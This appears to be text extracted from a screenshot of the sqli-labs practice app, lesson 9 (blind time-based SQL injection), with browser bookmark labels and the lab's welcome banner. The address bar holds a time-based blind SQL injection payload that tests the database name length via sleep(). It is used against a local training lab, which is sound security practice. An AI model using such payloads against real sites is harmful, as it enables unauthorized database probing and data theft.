 Less-9 Blind- Time based- Sin
localhost/sqli/Less-9/?id=1' and if(length(database())=8,sleep(2),0)--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 (゜-゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9